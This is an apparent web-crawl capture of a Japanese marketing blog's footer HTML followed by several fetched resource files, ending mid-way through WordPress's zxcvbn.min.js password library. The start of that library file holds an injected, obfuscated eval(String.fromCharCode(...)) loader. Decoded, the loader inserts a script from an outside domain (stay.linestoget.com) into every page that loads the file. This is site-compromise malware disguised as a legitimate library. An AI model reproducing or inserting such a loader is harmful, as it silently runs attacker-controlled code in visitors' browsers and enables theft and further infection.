<a href="https://scribepoint.jp/tag/marketing-plan/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 14.3pt;" aria-label="marketing plan (2個の項目)">marketing plan</a>
<a href="https://scribepoint.jp/tag/think/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14.3pt;" aria-label="think (2個の項目)">think</a>
<a href="https://scribepoint.jp/tag/usp/" class="tag-cloud-link tag-link-91 tag-link-position-6" style="font-size: 14.3pt;" aria-label="USP (2個の項目)">USP</a>
<a href="https://scribepoint.jp/tag/-2/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 14.3pt;" aria-label=" (2個の項目)"></a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 14.3pt;" aria-label="アフィリエイト (2個の項目)">アフィリエイト</a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%a1%e3%83%96%e3%83%ad/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 14.3pt;" aria-label="アメブロ (2個の項目)">アメブロ</a>
<a href="https://scribepoint.jp/tag/%e3%82%aa%e3%83%95%e3%82%a1%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 14.3pt;" aria-label="オファー (2個の項目)">オファー</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%80%81%e3%82%ad%e3%83%bc%e3%83%af%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 14.3pt;" aria-label="コピーライティング、キーワード (2個の項目)">コピーライティング、キーワード</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 14.3pt;" aria-label="コミュニケーション (2個の項目)">コミュニケーション</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%ad%e3%83%ab/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 18.5pt;" aria-label="スキル (3個の項目)">スキル</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%af%e3%82%a3%e3%83%bc%e3%82%ba%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 14.3pt;" aria-label="スクィーズページ (2個の項目)">スクィーズページ</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%83%86%e3%83%83%e3%83%97%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 14.3pt;" aria-label="ステップメール (2個の項目)">ステップメール</a>
<a href="https://scribepoint.jp/tag/seminar/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 14.3pt;" aria-label="セミナー (2個の項目)">セミナー</a>
<a href="https://scribepoint.jp/tag/%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3/" class="tag-cloud-link tag-link-148 tag-link-position-17" style="font-size: 14.3pt;" aria-label="ドメイン (2個の項目)">ドメイン</a>
<a href="https://scribepoint.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6%e3%82%b3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-152 tag-link-position-18" style="font-size: 18.5pt;" aria-label="ノウハウコレクター (3個の項目)">ノウハウコレクター</a>
<a href="https://scribepoint.jp/tag/%e3%83%91%e3%83%ac%e3%83%bc%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 14.3pt;" aria-label="パレートの法則 (2個の項目)">パレートの法則</a>
<a href="https://scribepoint.jp/tag/marketing/" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 22pt;" aria-label="マーケティング (4個の項目)">マーケティング</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac/" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 18.5pt;" aria-label="メルマガ (3個の項目)">メルマガ</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-185 tag-link-position-22" style="font-size: 18.5pt;" aria-label="メルマガスタンド (3個の項目)">メルマガスタンド</a>
<a href="https://scribepoint.jp/tag/%e3%83%a9%e3%83%b3%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 18.5pt;" aria-label="ランディングページ (3個の項目)">ランディングページ</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-191 tag-link-position-24" style="font-size: 14.3pt;" aria-label="リスト (2個の項目)">リスト</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 14.3pt;" aria-label="リストマーケティング (2個の項目)">リストマーケティング</a>
<a href="https://scribepoint.jp/tag/%e5%89%af%e6%a5%ad/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 18.5pt;" aria-label="副業 (3個の項目)">副業</a>
<a href="https://scribepoint.jp/tag/%e5%a4%a7%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/" class="tag-cloud-link tag-link-236 tag-link-position-27" style="font-size: 14.3pt;" aria-label="大好きなこと (2個の項目)">大好きなこと</a>
<a href="https://scribepoint.jp/tag/trip/" class="tag-cloud-link tag-link-257 tag-link-position-28" style="font-size: 8pt;" aria-label="旅行 (1個の項目)">旅行</a>
<a href="https://scribepoint.jp/tag/%e6%98%a0%e7%94%bb/" class="tag-cloud-link tag-link-258 tag-link-position-29" style="font-size: 8pt;" aria-label="映画 (1個の項目)">映画</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-259 tag-link-position-30" style="font-size: 14.3pt;" aria-label="時間 (2個の項目)">時間</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e3%81%99%e3%82%8b/" class="tag-cloud-link tag-link-260 tag-link-position-31" style="font-size: 8pt;" aria-label="時間を大切にする (1個の項目)">時間を大切にする</a>
<a href="https://scribepoint.jp/tag/%e6%9c%9d%e3%81%ae%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-261 tag-link-position-32" style="font-size: 8pt;" aria-label="朝の時間 (1個の項目)">朝の時間</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac/" class="tag-cloud-link tag-link-262 tag-link-position-33" style="font-size: 8pt;" aria-label="本 (1個の項目)">本</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac%e9%9f%b3/" class="tag-cloud-link tag-link-263 tag-link-position-34" style="font-size: 8pt;" aria-label="本音 (1個の項目)">本音</a>
<a href="https://scribepoint.jp/tag/%e6%a1%91%e5%8e%9f%e6%ad%a3%e5%ae%88/" class="tag-cloud-link tag-link-264 tag-link-position-35" style="font-size: 8pt;" aria-label="桑原正守 (1個の項目)">桑原正守</a>
<a href="https://scribepoint.jp/tag/%e6%a8%a9%e5%88%a9%e5%8f%8e%e5%85%a5/" class="tag-cloud-link tag-link-267 tag-link-position-36" style="font-size: 8pt;" aria-label="権利収入 (1個の項目)">権利収入</a>
<a href="https://scribepoint.jp/tag/%e6%ad%bb%e3%81%ac%e3%81%a8%e3%81%8d%e3%81%ab%e5%be%8c%e6%82%94%e3%81%99%e3%82%8b%e3%81%93%e3%81%a8%ef%bc%92%ef%bc%95/" class="tag-cloud-link tag-link-269 tag-link-position-37" style="font-size: 8pt;" aria-label="死ぬときに後悔すること２５ (1個の項目)">死ぬときに後悔すること２５</a>
<a href="https://scribepoint.jp/tag/%e7%92%b0%e5%a2%83%e3%82%92%e5%a4%89%e3%81%88%e3%82%8b/" class="tag-cloud-link tag-link-281 tag-link-position-38" style="font-size: 18.5pt;" aria-label="環境を変える (3個の項目)">環境を変える</a>
<a href="https://scribepoint.jp/tag/%e7%a8%bc%e3%81%90/" class="tag-cloud-link tag-link-288 tag-link-position-39" style="font-size: 18.5pt;" aria-label="稼ぐ (3個の項目)">稼ぐ</a>
<a href="https://scribepoint.jp/tag/%e7%b5%8c%e9%a8%93/" class="tag-cloud-link tag-link-290 tag-link-position-40" style="font-size: 18.5pt;" aria-label="経験 (3個の項目)">経験</a>
<a href="https://scribepoint.jp/tag/%e8%87%aa%e5%88%86%e3%82%92%e4%bf%a1%e3%81%98%e3%82%8b/" class="tag-cloud-link tag-link-294 tag-link-position-41" style="font-size: 18.5pt;" aria-label="自分を信じる (3個の項目)">自分を信じる</a>
<a href="https://scribepoint.jp/tag/%e8%a1%8c%e5%8b%95%e3%81%b8%e3%81%ae%e5%91%bc%e3%81%b3%e3%81%8b%e3%81%91/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 18.5pt;" aria-label="行動への呼びかけ (3個の項目)">行動への呼びかけ</a>
<a href="https://scribepoint.jp/tag/%e8%b5%b7%e6%a5%ad/" class="tag-cloud-link tag-link-310 tag-link-position-43" style="font-size: 18.5pt;" aria-label="起業 (3個の項目)">起業</a>
<a href="https://scribepoint.jp/tag/%e8%bf%94%e5%a0%b1%e6%80%a7%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-315 tag-link-position-44" style="font-size: 14.3pt;" aria-label="返報性の法則 (2個の項目)">返報性の法則</a>
<a href="https://scribepoint.jp/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-316 tag-link-position-45" style="font-size: 14.3pt;" aria-label="集客 (2個の項目)">集客</a></div>
</div></div>

                </div>
                <div class="clear"></div>
            </div>



			<div class="sub-footer cf">
			<div class="content-width">
            	<div id="nav_menu-2" class="col widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-main_navi-container"><ul id="menu-main_navi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul></div></div><div id="text-2" class="col widget widget_text"><h4 class="widget-title">松原オススメの書籍</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div>            </div>
		</div>
        	<div class="footer">
		<div class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>Copyright &copy; 1999-2017 Scribepoint.jp & Scribepoint89.com · All Rights Reserved<br /></p>				</div>
				<div class="menu-footer-navi-for-launch-container"><ul id="menu-footer-navi-for-launch" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://scribepoint.jp/law/">特定商取引法に基づく表示</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://scribepoint.jp/privacy_policy/">プライバシーポリシー</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5V48SQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            PopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script async="async" type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/scribepoint.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.20'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmatsubarahajime.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SCqpt102pQnjJ03tAYRFEw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SCqpt102pQnjJ03tAYRFEw"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=918782100&t=pageview&_s=1&dl=https%3A%2F%2Fmatsubarahajime.com%2Fsite%2Fkr43dqv.php%3Fpage%3D6ad31b-%25E3%2582%25B5%25E3%2582%25AB%25E3%2582%25A4%25E5%25BC%2595%25E8%25B6%258A%25E3%2582%25BB%25E3%2583%25B3%25E3%2582%25BF%25E3%2583%25BC-%25E4%25B8%258D%25E7%2594%25A8%25E5%2593%2581%25E5%259B%259E%25E5%258F%258E%25E6%2596%2599%25E9%2587%2591&ul=en-us%40posix&dt=%E3%82%B5%E3%82%AB%E3%82%A4%E5%BC%95%E8%B6%8A%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%20%E4%B8%8D%E7%94%A8%E5%93%81%E5%9B%9E%E5%8F%8E%E6%96%99%E9%87%91&sr=1280x720&vp=1280x720&_u=YGBACUABDAAAACAAI~&jid=837740964&gjid=1918958826&cid=569742624.1769107916&tid=UA-58389520-1&_gid=1561487997.1769107916&_r=1&_slc=1&z=1319079303
body_size: -452
content:
2,cG-SX5FNLF758

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/zxcvbn.min.js
body_size: 400542
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".